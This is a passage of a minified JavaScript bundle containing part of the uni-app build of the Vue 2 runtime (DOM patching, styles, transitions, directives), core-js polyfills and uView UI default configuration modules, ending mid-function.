Sr(t,e,n,r){(r||br).removeEventListener(t,e._wrapper||e,n)}function kr(t,e){if(!r(t.data.on)||!r(e.data.on)){var n=e.data.on||{},o=t.data.on||{};br=e.elm,function(t){if(i(t["__r"])){var e=X?"change":"input";t[e]=[].concat(t["__r"],t[e]||[]),delete t["__r"]}i(t["__c"])&&(t.change=[].concat(t["__c"],t.change||[]),delete t["__c"])}(n),oe(n,o,xr,Sr,wr,e.context),br=void 0}}var Cr,Ar={create:kr,update:kr};function Or(t,e){if(!r(t.data.domProps)||!r(e.data.domProps)){var n,o,a=e.elm,s=t.data.domProps||{},c=e.data.domProps||{};for(n in i(c.__ob__)&&(c=e.data.domProps=T({},c)),s)n in c||(a[n]="");for(n in c){if(o=c[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),o===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=o;var u=r(o)?"":String(o);Tr(a,u)&&(a.value=u)}else if("innerHTML"===n&&Qn(a.tagName)&&r(a.innerHTML)){Cr=Cr||document.createElement("div"),Cr.innerHTML="<svg>"+o+"</svg>";var l=Cr.firstChild;while(a.firstChild)a.removeChild(a.firstChild);while(l.firstChild)a.appendChild(l.firstChild)}else if(o!==s[n])try{a[n]=o}catch(Hi){}}}}function Tr(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(Hi){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(i(r)){if(r.number)return p(n)!==p(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var Er={create:Or,update:Or},jr=w((function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach((function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}})),e}));function Pr(t){var e=Mr(t.style);return t.staticStyle?T(t.staticStyle,e):e}function Mr(t){return Array.isArray(t)?E(t):"string"===typeof t?jr(t):t}var Ir,Lr=/^--/,Br=/\s*!important$/,Rr=/\b([+-]?\d+(\.\d+)?)[r|u]px\b/g,Nr=function(t){return"string"===typeof t?t.replace(Rr,(function(t,e){return uni.upx2px(e)+"px"})):t},Dr=/url\(\s*['"](.+?\.(jpg|gif|png))['"]\s*\)/,$r=/url\(\s*([a-zA-Z0-9\.\-\_\/]+?\.(jpg|gif|png))\s*\)/,Fr=function(t,e,n,r){if(r&&r._$getRealPath&&n&&(n=function(t,e){if("string"===typeof t&&-1!==t.indexOf("url(")){var n=t.match(Dr)||t.match($r);n&&3===n.length&&(t=t.replace(n[1],e._$getRealPath(n[1])))}return t}(n,r)),Lr.test(e))t.style.setProperty(e,n);else if(Br.test(n))t.style.setProperty(C(e),n.replace(Br,""),"important");else{var i=Ur(e);if(Array.isArray(n))for(var o=0,a=n.length;o<a;o++)t.style[i]=Nr(n[o]);else t.style[i]=Nr(n)}},zr=["Webkit","Moz","ms"],Ur=w((function(t){if(Ir=Ir||document.createElement("div").style,t=x(t),"filter"!==t&&t in Ir)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<zr.length;n++){var r=zr[n]+e;if(r in Ir)return r}}));function Hr(t,e){var n=e.data,o=t.data,a=e.elm;if(!(r(n.staticStyle)&&r(n.style)&&r(o.staticStyle)&&r(o.style)&&r(a.__wxsStyle))){var s,c,u=o.staticStyle,l=o.normalizedStyle||o.style||{},f=u||l,d=Mr(e.data.style)||{};e.data.normalizedStyle=i(d.__ob__)?T({},d):d;var h=function(t,e){var n,r={};if(e){var i=t;while(i.componentInstance)i=i.componentInstance._vnode,i&&i.data&&(n=Pr(i.data))&&T(r,n)}(n=Pr(t.data))&&T(r,n);var o=t;while(o=o.parent)o.data&&(n=Pr(o.data))&&T(r,n);return r}(e,!0);for(c in a.__wxsStyle&&(Object.assign(e.data.normalizedStyle,a.__wxsStyle),Object.assign(h,a.__wxsStyle)),f)r(h[c])&&Fr(a,c,"");for(c in h)s=h[c],s!==f[c]&&Fr(a,c,null==s?"":s,e.context)}}var Wr={create:Hr,update:Hr},qr=/\s+/;function Vr(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(qr).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function Qr(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(qr).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";while(n.indexOf(r)>=0)n=n.replace(r," ");n=n.trim(),n?t.setAttribute("class",n):t.removeAttribute("class")}}function Yr(t){if(t){if("object"===typeof t){var e={};return!1!==t.css&&T(e,Xr(t.name||"v")),T(e,t),e}return"string"===typeof t?Xr(t):void 0}}var Xr=w((function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}})),Gr=q&&!G,Jr="transition",Kr="transitionend",Zr="animation",ti="animationend";Gr&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Jr="WebkitTransition",Kr="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Zr="WebkitAnimation",ti="webkitAnimationEnd"));var ei=q?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function ni(t){ei((function(){ei(t)}))}function ri(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),Vr(t,e))}function ii(t,e){t._transitionClasses&&m(t._transitionClasses,e),Qr(t,e)}function oi(t,e,n){var r=si(t,e),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s="transition"===i?Kr:ti,c=0,u=function(){t.removeEventListener(s,l),n()},l=function(e){e.target===t&&++c>=a&&u()};setTimeout((function(){c<a&&u()}),o+1),t.addEventListener(s,l)}var ai=/\b(transform|all)(,|$)/;function si(t,e){var n,r=window.getComputedStyle(t),i=(r[Jr+"Delay"]||"").split(", "),o=(r[Jr+"Duration"]||"").split(", "),a=ci(i,o),s=(r[Zr+"Delay"]||"").split(", "),c=(r[Zr+"Duration"]||"").split(", "),u=ci(s,c),l=0,f=0;"transition"===e?a>0&&(n="transition",l=a,f=o.length):"animation"===e?u>0&&(n="animation",l=u,f=c.length):(l=Math.max(a,u),n=l>0?a>u?"transition":"animation":null,f=n?"transition"===n?o.length:c.length:0);var d="transition"===n&&ai.test(r[Jr+"Property"]);return{type:n,timeout:l,propCount:f,hasTransform:d}}function ci(t,e){while(t.length<e.length)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return ui(e)+ui(t[n])})))}function ui(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function li(t,e){var n=t.elm;i(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var o=Yr(t.data.transition);if(!r(o)&&!i(n._enterCb)&&1===n.nodeType){var a=o.css,c=o.type,u=o.enterClass,l=o.enterToClass,f=o.enterActiveClass,d=o.appearClass,h=o.appearToClass,v=o.appearActiveClass,g=o.beforeEnter,m=o.enter,b=o.afterEnter,y=o.enterCancelled,w=o.beforeAppear,_=o.appear,x=o.afterAppear,S=o.appearCancelled,k=o.duration,C=Xe,A=Xe.$vnode;while(A&&A.parent)C=A.context,A=A.parent;var O=!C._isMounted||!t.isRootInsert;if(!O||_||""===_){var T=O&&d?d:u,E=O&&v?v:f,j=O&&h?h:l,P=O&&w||g,M=O&&"function"===typeof _?_:m,I=O&&x||b,L=O&&S||y,R=p(s(k)?k.enter:k);0;var N=!1!==a&&!G,D=hi(M),$=n._enterCb=B((function(){N&&(ii(n,j),ii(n,E)),$.cancelled?(N&&ii(n,T),L&&L(n)):I&&I(n),n._enterCb=null}));t.data.show||ae(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),M&&M(n,$)})),P&&P(n),N&&(ri(n,T),ri(n,E),ni((function(){ii(n,T),$.cancelled||(ri(n,j),D||(di(R)?setTimeout($,R):oi(n,c,$)))}))),t.data.show&&(e&&e(),M&&M(n,$)),N||D||$()}}}function fi(t,e){var n=t.elm;i(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var o=Yr(t.data.transition);if(r(o)||1!==n.nodeType)return e();if(!i(n._leaveCb)){var a=o.css,c=o.type,u=o.leaveClass,l=o.leaveToClass,f=o.leaveActiveClass,d=o.beforeLeave,h=o.leave,v=o.afterLeave,g=o.leaveCancelled,m=o.delayLeave,b=o.duration,y=!1!==a&&!G,w=hi(h),_=p(s(b)?b.leave:b);0;var x=n._leaveCb=B((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),y&&(ii(n,l),ii(n,f)),x.cancelled?(y&&ii(n,u),g&&g(n)):(e(),v&&v(n)),n._leaveCb=null}));m?m(S):S()}function S(){x.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),d&&d(n),y&&(ri(n,u),ri(n,f),ni((function(){ii(n,u),x.cancelled||(ri(n,l),w||(di(_)?setTimeout(x,_):oi(n,c,x)))}))),h&&h(n,x),y||w||x())}}function di(t){return"number"===typeof t&&!isNaN(t)}function hi(t){if(r(t))return!1;var e=t.fns;return i(e)?hi(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function pi(t,e){!0!==e.data.show&&li(e)}var vi=q?{create:pi,activate:pi,remove:function(t,e){!0!==t.data.show?fi(t,e):e()}}:{},gi=[dr,gr,yr,Ar,Er,Wr,vi],mi=gi.concat(lr),bi=function(t){var e,n,s={},c=t.modules,u=t.nodeOps;for(e=0;e<er.length;++e)for(s[er[e]]=[],n=0;n<c.length;++n)i(c[n][er[e]])&&s[er[e]].push(c[n][er[e]]);function l(t){var e=u.parentNode(t);i(e)&&u.removeChild(e,t)}function f(t,e,n,r,a,c,l){if(i(t.elm)&&i(c)&&(t=c[l]=mt(t)),t.isRootInsert=!a,!function(t,e,n,r){var a=t.data;if(i(a)){var c=i(t.componentInstance)&&a.keepAlive;if(i(a=a.hook)&&i(a=a.init)&&a(t,!1),i(t.componentInstance))return d(t,e),h(n,t.elm,r),o(c)&&function(t,e,n,r){var o,a=t;while(a.componentInstance)if(a=a.componentInstance._vnode,i(o=a.data)&&i(o=o.transition)){for(o=0;o<s.activate.length;++o)s.activate[o](tr,a);e.push(a);break}h(n,t.elm,r)}(t,e,n,r),!0}}(t,e,n,r)){var f=t.data,v=t.children,g=t.tag;i(g)?(t.elm=t.ns?u.createElementNS(t.ns,g):u.createElement(g,t),b(t),p(t,v,e),i(f)&&m(t,e),h(n,t.elm,r)):o(t.isComment)?(t.elm=u.createComment(t.text),h(n,t.elm,r)):(t.elm=u.createTextNode(t.text),h(n,t.elm,r))}}function d(t,e){i(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,g(t)?(m(t,e),b(t)):(Zn(t),e.push(t))}function h(t,e,n){i(t)&&(i(n)?u.parentNode(n)===t&&u.insertBefore(t,e,n):u.appendChild(t,e))}function p(t,e,n){if(Array.isArray(e)){0;for(var r=0;r<e.length;++r)f(e[r],n,t.elm,null,!0,e,r)}else a(t.text)&&u.appendChild(t.elm,u.createTextNode(String(t.text)))}function g(t){while(t.componentInstance)t=t.componentInstance._vnode;return i(t.tag)}function m(t,n){for(var r=0;r<s.create.length;++r)s.create[r](tr,t);e=t.data.hook,i(e)&&(i(e.create)&&e.create(tr,t),i(e.insert)&&n.push(t))}function b(t){var e;if(i(e=t.fnScopeId))u.setStyleScope(t.elm,e);else{var n=t;while(n)i(e=n.context)&&i(e=e.$options._scopeId)&&u.setStyleScope(t.elm,e),n=n.parent}i(e=Xe)&&e!==t.context&&e!==t.fnContext&&i(e=e.$options._scopeId)&&!Xe._vnode.elm.__uniDataset&&u.setStyleScope(t.elm,e)}function y(t,e,n,r,i,o){for(;r<=i;++r)f(n[r],o,t,e,!1,n,r)}function w(t){var e,n,r=t.data;if(i(r))for(i(e=r.hook)&&i(e=e.destroy)&&e(t),e=0;e<s.destroy.length;++e)s.destroy[e](t);if(i(e=t.children))for(n=0;n<t.children.length;++n)w(t.children[n])}function _(t,e,n){for(;e<=n;++e){var r=t[e];i(r)&&(i(r.tag)?(x(r),w(r)):l(r.elm))}}function x(t,e){if(i(e)||i(t.data)){var n,r=s.remove.length+1;for(i(e)?e.listeners+=r:e=function(t,e){function n(){0===--n.listeners&&l(t)}return n.listeners=e,n}(t.elm,r),i(n=t.componentInstance)&&i(n=n._vnode)&&i(n.data)&&x(n,e),n=0;n<s.remove.length;++n)s.remove[n](t,e);i(n=t.data.hook)&&i(n=n.remove)?n(t,e):e()}else l(t.elm)}function S(t,e,n,r){for(var o=n;o<r;o++){var a=e[o];if(i(a)&&nr(t,a))return o}}function k(t,e,n,a,c,l){if(t!==e){i(e.elm)&&i(a)&&(e=a[c]=mt(e));var d=e.elm=t.elm;if(o(t.isAsyncPlaceholder))i(e.asyncFactory.resolved)?O(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(o(e.isStatic)&&o(t.isStatic)&&e.key===t.key&&(o(e.isCloned)||o(e.isOnce)))e.componentInstance=t.componentInstance;else{var h,p=e.data;i(p)&&i(h=p.hook)&&i(h=h.prepatch)&&h(t,e);var v=t.children,m=e.children;if(i(p)&&g(e)){for(h=0;h<s.update.length;++h)s.update[h](t,e);i(h=p.hook)&&i(h=h.update)&&h(t,e)}r(e.text)?i(v)&&i(m)?v!==m&&function(t,e,n,o,a){var s,c,l,d,h=0,p=0,v=e.length-1,g=e[0],m=e[v],b=n.length-1,w=n[0],x=n[b],C=!a;while(h<=v&&p<=b)r(g)?g=e[++h]:r(m)?m=e[--v]:nr(g,w)?(k(g,w,o,n,p),g=e[++h],w=n[++p]):nr(m,x)?(k(m,x,o,n,b),m=e[--v],x=n[--b]):nr(g,x)?(k(g,x,o,n,b),C&&u.insertBefore(t,g.elm,u.nextSibling(m.elm)),g=e[++h],x=n[--b]):nr(m,w)?(k(m,w,o,n,p),C&&u.insertBefore(t,m.elm,g.elm),m=e[--v],w=n[++p]):(r(s)&&(s=rr(e,h,v)),c=i(w.key)?s[w.key]:S(w,e,h,v),r(c)?f(w,o,t,g.elm,!1,n,p):(l=e[c],nr(l,w)?(k(l,w,o,n,p),e[c]=void 0,C&&u.insertBefore(t,l.elm,g.elm)):f(w,o,t,g.elm,!1,n,p)),w=n[++p]);h>v?(d=r(n[b+1])?null:n[b+1].elm,y(t,d,n,p,b,o)):p>b&&_(e,h,v)}(d,v,m,n,l):i(m)?(i(t.text)&&u.setTextContent(d,""),y(d,null,m,0,m.length-1,n)):i(v)?_(v,0,v.length-1):i(t.text)&&u.setTextContent(d,""):t.text!==e.text&&u.setTextContent(d,e.text),i(p)&&i(h=p.hook)&&i(h=h.postpatch)&&h(t,e)}}}function C(t,e,n){if(o(n)&&i(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var A=v("attrs,class,staticClass,staticStyle,key");function O(t,e,n,r){var a,s=e.tag,c=e.data,u=e.children;if(r=r||c&&c.pre,e.elm=t,o(e.isComment)&&i(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(i(c)&&(i(a=c.hook)&&i(a=a.init)&&a(e,!0),i(a=e.componentInstance)))return d(e,n),!0;if(i(s)){if(i(u))if(t.hasChildNodes())if(i(a=c)&&i(a=a.domProps)&&i(a=a.innerHTML)){if(a!==t.innerHTML)return!1}else{for(var l=!0,f=t.firstChild,h=0;h<u.length;h++){if(!f||!O(f,u[h],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else p(e,u,n);if(i(c)){var v=!1;for(var g in c)if(!A(g)){v=!0,m(e,n);break}!v&&c["class"]&&ne(c["class"])}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,a){if(!r(e)){var c=!1,l=[];if(r(t))c=!0,f(e,l);else{var d=i(t.nodeType);if(!d&&nr(t,e))k(t,e,l,null,null,a);else{if(d){if(1===t.nodeType&&t.hasAttribute("data-server-rendered")&&(t.removeAttribute("data-server-rendered"),n=!0),o(n)&&O(t,e,l))return C(e,l,!0),t;t=function(t){return new ht(u.tagName(t).toLowerCase(),{},[],void 0,t)}(t)}var h=t.elm,p=u.parentNode(h);if(f(e,l,h._leaveCb?null:p,u.nextSibling(h)),i(e.parent)){var v=e.parent,m=g(e);while(v){for(var b=0;b<s.destroy.length;++b)s.destroy[b](v);if(v.elm=e.elm,m){for(var y=0;y<s.create.length;++y)s.create[y](tr,v);var x=v.data.hook.insert;if(x.merged)for(var S=1;S<x.fns.length;S++)x.fns[S]()}else Zn(v);v=v.parent}}i(p)?_([t],0,0):i(t.tag)&&w(t)}}return C(e,l,c),e.elm}i(t)&&w(t)}}({nodeOps:Jn,modules:mi});G&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&Ai(t,"input")}));var yi={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ae(n,"postpatch",(function(){yi.componentUpdated(t,e,n)})):wi(t,e,n.context),t._vOptions=[].map.call(t.options,Si)):("textarea"===n.tag||Gn(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",ki),t.addEventListener("compositionend",Ci),t.addEventListener("change",Ci),G&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){wi(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,Si);if(i.some((function(t,e){return!I(t,r[e])}))){var o=t.multiple?e.value.some((function(t){return xi(t,i)})):e.value!==e.oldValue&&xi(e.value,i);o&&Ai(t,"change")}}}};function wi(t,e,n){_i(t,e,n),(X||J)&&setTimeout((function(){_i(t,e,n)}),0)}function _i(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,c=t.options.length;s<c;s++)if(a=t.options[s],i)o=L(r,Si(a))>-1,a.selected!==o&&(a.selected=o);else if(I(Si(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));i||(t.selectedIndex=-1)}}function xi(t,e){return e.every((function(e){return!I(e,t)}))}function Si(t){return"_value"in t?t._value:t.value}function ki(t){t.target.composing=!0}function Ci(t){t.target.composing&&(t.target.composing=!1,Ai(t.target,"input"))}function Ai(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Oi(t){return!t.componentInstance||t.data&&t.data.transition?t:Oi(t.componentInstance._vnode)}var Ti={bind:function(t,e,n){var r=e.value;n=Oi(n);var i=n.data&&n.data.transition,o=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,li(n,(function(){t.style.display=o}))):t.style.display=r?o:"none"},update:function(t,e,n){var r=e.value,i=e.oldValue;if(!r!==!i){n=Oi(n);var o=n.data&&n.data.transition;o?(n.data.show=!0,r?li(n,(function(){t.style.display=t.__vOriginalDisplay})):fi(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none"}},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}},Ei={model:yi,show:Ti},ji={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Pi(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Pi(We(e.children)):t}function Mi(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var o in i)e[x(o)]=i[o];return e}function Ii(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var Li=function(t){return t.tag||He(t)},Bi=function(t){return"show"===t.name},Ri={name:"transition",props:ji,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(Li),n.length)){0;var r=this.mode;0;var i=n[0];if(function(t){while(t=t.parent)if(t.data.transition)return!0}(this.$vnode))return i;var o=Pi(i);if(!o)return i;if(this._leaving)return Ii(t,i);var s="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?s+"comment":s+o.tag:a(o.key)?0===String(o.key).indexOf(s)?o.key:s+o.key:o.key;var c=(o.data||(o.data={})).transition=Mi(this),u=this._vnode,l=Pi(u);if(o.data.directives&&o.data.directives.some(Bi)&&(o.data.show=!0),l&&l.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(o,l)&&!He(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var f=l.data.transition=T({},c);if("out-in"===r)return this._leaving=!0,ae(f,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),Ii(t,i);if("in-out"===r){if(He(o))return u;var d,h=function(){d()};ae(c,"afterEnter",h),ae(c,"enterCancelled",h),ae(f,"delayLeave",(function(t){d=t}))}}return i}}},Ni=T({tag:String,moveClass:String},ji);delete Ni.mode;var Di={props:Ni,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=Ge(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=Mi(this),s=0;s<i.length;s++){var c=i[s];if(c.tag)if(null!=c.key&&0!==String(c.key).indexOf("__vlist"))o.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a;else;}if(r){for(var u=[],l=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=a,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?u.push(d):l.push(d)}this.kept=t(e,null,u),this.removed=l}return t(e,null,o)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach($i),t.forEach(Fi),t.forEach(zi),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;ri(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Kr,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Kr,t),n._moveCb=null,ii(n,e))})}})))},methods:{hasMove:function(t,e){if(!Gr)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){Qr(n,t)})),Vr(n,e),n.style.display="none",this.$el.appendChild(n);var r=si(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function $i(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function Fi(t){t.data.newPos=t.elm.getBoundingClientRect()}function zi(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var o=t.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}var Ui={Transition:Ri,TransitionGroup:Di};Sn.config.mustUseProp=function(t,e,n){return"value"===n&&In(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},Sn.config.isReservedTag=Yn,Sn.config.isReservedAttr=Mn,Sn.config.getTagNamespace=function(t){return Qn(t)?"svg":"math"===t?"math":void 0},Sn.config.isUnknownElement=function(t){if(!q)return!0;if(Yn(t))return!1;if(t=t.toLowerCase(),null!=Xn[t])return Xn[t];var e=document.createElement(t);return t.indexOf("-")>-1?Xn[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Xn[t]=/HTMLUnknownElement/.test(e.toString())},T(Sn.options.directives,Ei),T(Sn.options.components,Ui),Sn.prototype.__patch__=q?bi:j,Sn.prototype.__call_hook=function(t,e){var n=this;ft();var r,i=n.$options[t],o=t+" hook";if(i)for(var a=0,s=i.length;a<s;a++)r=Ut(i[a],n,e?[e]:null,n,o);return n._hasHookEvent&&n.$emit("hook:"+t,e),dt(),r},Sn.prototype.$mount=function(t,e){return t=t&&q?function(t){if("string"===typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}(t):void 0,function(t,e,n){var r;return t.$el=e,t.$options.render||(t.$options.render=vt),Ze(t,"beforeMount"),r=function(){t._update(t._render(),n)},new dn(t,r,j,{before:function(){t._isMounted&&!t._isDestroyed&&Ze(t,"beforeUpdate")}},!0),n=!1,null==t.$vnode&&(Ze(t,"onServiceCreated"),Ze(t,"onServiceAttached"),t._isMounted=!0,Ze(t,"mounted")),t}(this,t,e)},q&&setTimeout((function(){D.devtools&&it&&it.emit("init",Sn)}),0),e["default"]=Sn}.call(this,n("0ee4"))},"9b8f":function(t,e,n){var r=n("77b2"),i=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw i("Incorrect invocation")}},"9b8fb":function(t,e){t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},"9c01":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r={primary:"#3c9cff",info:"#909399",default:"#909399",warning:"#f9ae3d",error:"#f56c6c",success:"#5ac725",mainColor:"#303133",contentColor:"#606266",tipsColor:"#909399",lightColor:"#c0c4cc",borderColor:"#e4e7ed"};e.default=r},"9c4e":function(t,e,n){"use strict";var r=n("ab4a"),i=n("edb7").MISSED_STICKY,o=n("ada5"),a=n("e4ca"),s=n("235c").get,c=RegExp.prototype,u=TypeError;r&&i&&a(c,"sticky",{configurable:!0,get:function(){if(this!==c){if("RegExp"===o(this))return!!s(this).sticky;throw new u("Incompatible receiver, RegExp required")}}})},"9cbb":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={alert:{title:"",type:"warning",description:"",closable:!1,showIcon:!1,effect:"light",center:!1,fontSize:14}}},"9db6":function(t,e,n){"use strict";var r=n("8bdb"),i=n("9f69"),o=n("1ded").f,a=n("c435"),s=n("9e70"),c=n("b6a1"),u=n("862c"),l=n("0931"),f=n("a734"),d=i("".slice),h=Math.min,p=l("startsWith"),v=!f&&!p&&!!function(){var t=o(String.prototype,"startsWith");return t&&!t.writable}();r({target:"String",proto:!0,forced:!v&&!p},{startsWith:function(t){var e=s(u(this));c(t);var n=a(h(arguments.length>1?arguments[1]:void 0,e.length)),r=s(t);return d(e,n,n+r.length)===r}})},"9e15":function(t,e,n){"use strict";var r=n("f259"),i=n("effb");r("toPrimitive"),i()},"9e48":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("e062"),n("64aa");var r={numberBox:{name:"",value:0,min:1,max:Number.MAX_SAFE_INTEGER,step:1,integer:!1,disabled:!1,disabledInput:!1,asyncChange:!1,inputWidth:35,showMinus:!0,showPlus:!0,decimalLength:null,longPress:!0,color:"#323233",buttonSize:30,bgColor:"#EBECEE",cursorSpacing:100,disableMinus:!1,disablePlus:!1,iconStyle:""}};e.default=r},"9e70":function(t,e,n){"use strict";var r=n("8e02"),i=String;t.exports=function(t){if("Symbol"===r(t))throw new TypeError("Cannot convert a Symbol value to a string");return i(t)}},"9f1c":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r=null;var i=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(null!==r&&clearTimeout(r),n){var i=!r;r=setTimeout((function(){r=null}),e),i&&"function"===typeof t&&t()}else r=setTimeout((function(){"function"===typeof t&&t()}),e)};e.default=i},"9f69":function(t,e,n){"use strict";var r=n("ada5"),i=n("bb80");t.exports=function(t){if("Function"===r(t))return i(t)}},"9f9e":function(t,e,n){"use strict";var r=n("8f26"),i=Function.prototype,o=i.apply,a=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(o):function(){return a.apply(o,arguments)})},"9fa0":function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("5c47"),n("0506"),n("bf0f");var i=r(n("2634")),o=r(n("2fdc")),a=r(n("80b1")),s=r(n("efe5")),c=function(){function t(){(0,a.default)(this,t),this.config={type:"navigateTo",url:"",delta:1,params:{},animationType:"pop-in",animationDuration:300,intercept:!1},this.route=this.route.bind(this)}return(0,s.default)(t,[{key:"addRootPath",value:function(t){return"/"===t[0]?t:"/".concat(t)}},{key:"mixinParam",value:function(t,e){t=t&&this.addRootPath(t);var n="";return/.*\/.*\?.*=.*/.test(t)?(n=uni.$u.queryParams(e,!1),t+"&".concat(n)):(n=uni.$u.queryParams(e),t+n)}},{key:"route",value:function(){var t=(0,o.default)((0,i.default)().mark((function t(){var e,n,r,o,a=arguments;return(0,i.default)().wrap((function(t){while(1)switch(t.prev=t.next){case 0:if(e=a.length>0&&void 0!==a[0]?a[0]:{},n=a.length>1&&void 0!==a[1]?a[1]:{},r={},"string"===typeof e?(r.url=this.mixinParam(e,n),r.type="navigateTo"):(r=uni.$u.deepMerge(this.config,e),r.url=this.mixinParam(e.url,e.params)),r.url!==uni.$u.page()){t.next=6;break}return t.abrupt("return");case 